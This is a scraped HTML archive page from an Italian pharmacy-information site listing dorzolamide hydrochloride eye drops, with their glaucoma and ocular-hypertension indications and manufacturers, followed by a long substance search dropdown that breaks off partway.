aria-expanded="false">Sistema respiratorio uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2272' id='mega-menu-item-2272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-per-il-sistema-respiratorio-sistema-respiratorio-medicinali-uso-veterinario/">Altri preparati per il sistema respiratorio uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2494' id='mega-menu-item-2494'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antistaminici-per-uso-sistemico-sistema-respiratorio-medicinali-uso-veterinario/">Antistaminici per uso sistemico veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2018' id='mega-menu-item-2018'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-ostruttivi-delle-vie-respiratorie-sistema-respiratorio-medicinali-uso-veterinario/">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2723' id='mega-menu-item-2723'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-cavo-faringeo-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per il cavo faringeo uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2121' id='mega-menu-item-2121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-la-tosse-e-le-malattie-da-raffreddamento-sistema-respiratorio-medicinali-uso-veterinario/">Preparati per la tosse e le malattie da raffreddamento uso veterinario</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-2069 menu-item-has-children' id='mega-menu-item-2069'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vari-medicinali-uso-veterinario/" aria-haspopup="true" aria-expanded="false">Vari uso veterinario<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2189' id='mega-menu-item-2189'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-non-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti non terapeutici uso veterinario</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2070' id='mega-menu-item-2070'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/tutti-gli-altri-prodotti-terapeutici-vari-medicinali-uso-veterinario/">Tutti gli altri prodotti terapeutici uso veterinario</a></li></ul></li></ul></li></ul></div></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList">You are here: <span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://www.farmacia.it/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Home</span></a><meta itemprop="position" content="1"></span> <span aria-label="breadcrumb separator">/</span> Archives for Dorzolamide cloridrato</div><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Dorzolamide cloridrato</h1></div><article class="post-10386 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-farmigea-spa entry" aria-label="Zoliop 20 mg/ml collirio soluzione &#8211; 20 mg/ml collirio, soluzione 1 flacone in ldpe da 5 ml con contagocce in ldpe" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/zoliop-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-in-ldpe-da-5-ml-con-contagocce-in-ldpe-pharmarx/">Zoliop 20 mg/ml collirio soluzione &#8211; 20 mg/ml collirio, soluzione 1 flacone in ldpe da 5 ml con contagocce in ldpe</a></h2><p class="entry-meta">Zoliop &egrave; indicato per il trattamento della pressione intraoculare elevata in pazienti con ipertensione oculare, glaucoma ad angolo aperto e glaucoma pseudo-esfoliativo - come terapia di associazione ai beta-bloccanti - in monoterapia in pazienti che non rispondono ai beta-bloccanti o nei quali i beta-bloccanti sono controindicati Zoliop &egrave; indicato negli adulti (inclusi gli anziani).</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/farmigea-spa/" rel="tag">Farmigea spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-8857 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-aurobindo-pharma-italia-srl entry" aria-label="Dorzolamide aurobindo 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio, soluzione 1 flacone da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dorzolamide-aurobindo-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-da-5-ml-pharmarx/">Dorzolamide aurobindo 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio, soluzione 1 flacone da 5 ml</a></h2><p class="entry-meta">Dorzolamide Aurobindo &egrave; indicato: &bull; come terapia di associazione con betabloccanti, &bull; in monoterapia in pazienti che non rispondono ai betabloccanti o nei quali i betabloccanti sono controindicati.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/aurobindo-pharma-italia-srl/" rel="tag">Aurobindo pharma italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-8566 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-doc-generici-srl entry" aria-label="Dorzonorm 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio soluzione 1 flacone contagocce da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dorzonorm-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-contagocce-da-5-ml-pharmarx/">Dorzonorm 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio soluzione 1 flacone contagocce da 5 ml</a></h2></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/doc-generici-srl/" rel="tag">Doc generici srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-8431 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-omnivision-italia-srl entry" aria-label="Dorzoclar 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio, soluzione 1 flacone ldpe da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dorzoclar-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-ldpe-da-5-ml-pharmarx/">Dorzoclar 20 mg/ml collirio, soluzione &#8211;  20 mg/ml collirio, soluzione 1 flacone ldpe da 5 ml</a></h2><p class="entry-meta">Dorzoclar &egrave; indicato: &bull; come terapia di associazione ai beta-bloccanti, &bull; in monoterapia in pazienti che non rispondono ai beta-bloccanti o nei quali i beta-bloccanti sono controindicati; Per il trattamento dell&rsquo;ipertensione intra-oculare in pazienti con: &bull; ipertensione oculare, &bull; glaucoma ad angolo aperto, &bull; glaucoma pseudoesfoliativo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/omnivision-italia-srl/" rel="tag">Omnivision italia srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-8492 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-mylan-spa entry" aria-label="Dorzolamide mylan generics 20 mg/ml collirio, soluzione &#8211; 20 mg/ml collirio, soluzione 1 flacone mdpe da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dorzolamide-mylan-generics-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-mdpe-da-5-ml/">Dorzolamide mylan generics 20 mg/ml collirio, soluzione &#8211; 20 mg/ml collirio, soluzione 1 flacone mdpe da 5 ml</a></h2><p class="entry-meta">Dorzolamide Mylan Generics 20 mg/ml collirio, soluzione &egrave; indicata: &bull; come terapia di associazione ai beta-bloccanti; &bull; in monoterapia in pazienti che non rispondono ai beta-bloccanti o nei quali i beta-bloccanti siano controindicati, nel trattamento dell&rsquo;ipertensione intra-oculare in pazienti con:- ipertensione oculare, - glaucoma ad angolo aperto, - glaucoma pseudo-esfoliativo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/mylan-spa/" rel="tag">Mylan spa</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-8170 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-bruschettini-srl entry" aria-label="Dorzostill 2% collirio, soluzione &#8211;  2% collirio, soluzione 1 flacone in pe da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/dorzostill-2-collirio-soluzione-2-collirio-soluzione-1-flacone-in-pe-da-5-ml-pharmarx/">Dorzostill 2% collirio, soluzione &#8211;  2% collirio, soluzione 1 flacone in pe da 5 ml</a></h2><p class="entry-meta"><i>Dorzostill &egrave; indicato:</i> &bull; Come terapia di associazione ai beta-bloccanti, &bull; Come monoterapia in pazienti che non rispondono al trattamento con beta-bloccanti o per i quali i beta-bloccanti sono controinidicati, <i>nel trattamento della pressione intra-oculare elevata in caso di:</i> &bull; ipertensione oculare, &bull; glaucoma ad angolo aperto, &bull; glaucoma pseudo-esfoliativo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/bruschettini-srl/" rel="tag">Bruschettini srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article><article class="post-3274 farmaco type-farmaco status-publish farmaco_categorie-oftalmologici farmaco_sostanza-dorzolamide-cloridrato farmaco_produttore-santen-italy-srl entry" aria-label="Trusopt 20 mg/ml collirio, soluzione &#8211; 20 mg/ml collirio soluzione 1 flacone in ldpe da 5 ml" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.farmacia.it/farmaco/trusopt-20-mg-ml-collirio-soluzione-20-mg-ml-collirio-soluzione-1-flacone-in-ldpe-da-5-ml-pharmarx/">Trusopt 20 mg/ml collirio, soluzione &#8211; 20 mg/ml collirio soluzione 1 flacone in ldpe da 5 ml</a></h2><p class="entry-meta">TRUSOPT &egrave; indicato: &bull; come terapia di associazione ai beta-bloccanti, &bull; in monoterapia in pazienti che non rispondono ai beta-bloccanti o nei quali i beta-bloccanti sono controindicati, per il trattamento dell' ipertensione intra-oculare in pazienti con: &bull; ipertensione oculare, &bull; glaucoma ad angolo aperto, &bull; glaucoma pseudoesfoliativo.</p></header><div class="entry-content" itemprop="text"></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-terms">Categoria: <a href="https://www.farmacia.it/categorie-farmaci/oftalmologici/" rel="tag">Oftalmologici</a></span> <span class="entry-terms">Produttore: <a href="https://www.farmacia.it/produttore/santen-italy-srl/" rel="tag">Santen italy srl</a></span> <span class="entry-terms">Sostanza: <a href="https://www.farmacia.it/sostanza/dorzolamide-cloridrato/" rel="tag">Dorzolamide cloridrato</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a href="https://www.docpeter.it" title="Farmacia Online Docpeter"><img src="https://www.farmacia.it/wp-content/uploads/2023/02/banner-docpeter-350.jpg" alt="Farmacia Online Docpeter"></a></div></div></section><section id="block-7" class="widget widget_block"><div class="widget-wrap"><h2>Cerca e/o filtra</h2><form action="" method="post" class="searchandfilter"><div><ul><li><input type="text" name="ofsearch" placeholder="Search &hellip;" value=""></li><li><select  name='offarmaco_categorie' id='offarmaco_categorie' class='postform'><option value='0' selected='selected'>Tutte le categorie farmaco</option><option class="level-0" value="827">Agenti nutrizionali</option><option class="level-0" value="1554">Allergeni</option><option class="level-0" value="837">Altri agenti ematologici</option><option class="level-0" value="135">Altri farmaci del sistema nervoso</option><option class="level-0" value="2782">Altri farmaci del sistema nervoso uso veterinario</option><option class="level-0" value="298">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo</option><option class="level-0" value="2647">Altri farmaci dell&#8217;apparato gastrointest. e del metabolismo Veterinario</option><option class="level-0" value="823">Altri farmaci per le affezioni del sistema muscolo-scheletri</option><option class="level-0" value="2169">Altri farmaci per le affezioni del sistema muscolo-scheletri uso veterinario</option><option class="level-0" value="134">Altri ginecologici</option><option class="level-0" value="2020">Altri ginecologici uso veterinario</option><option class="level-0" value="1272">Altri preparati dermatologici</option><option class="level-0" value="2655">Altri preparati dermatologici uso veterinario</option><option class="level-0" value="869">Altri preparati per il sistema respiratorio</option><option class="level-0" value="2272">Altri preparati per il sistema respiratorio uso veterinario</option><option class="level-0" value="284">Anabolizzanti sistemici</option><option class="level-0" value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" 